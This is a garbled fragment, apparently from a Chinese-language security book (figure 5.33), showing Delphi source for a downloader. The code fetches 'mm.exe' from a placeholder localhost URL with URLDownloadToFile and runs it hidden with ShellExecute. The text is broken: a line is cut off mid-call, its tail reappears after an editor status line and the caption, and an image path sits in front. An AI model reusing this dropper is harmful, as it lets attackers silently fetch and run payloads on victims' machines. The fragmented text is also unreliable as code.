 uses
SysUtils,
urlmon,
shellapi;
//URLDOWNLOADTOFILE下载函数
//SHELLEXECUTE执行函数
var
a:string;
begin
URLDOWNloadtofile(nil,pchar('http://127.0.0.1/mm.exe'),pcha
//下载文件
ShellExecute(0,'open','c:\mm.exe',nil,nil,0);
//执行文件
end.
7: 1 Insert Code
图 5.33
.0.0.1/mm.exe'),pchar('c:\mm.exe'),0,nil);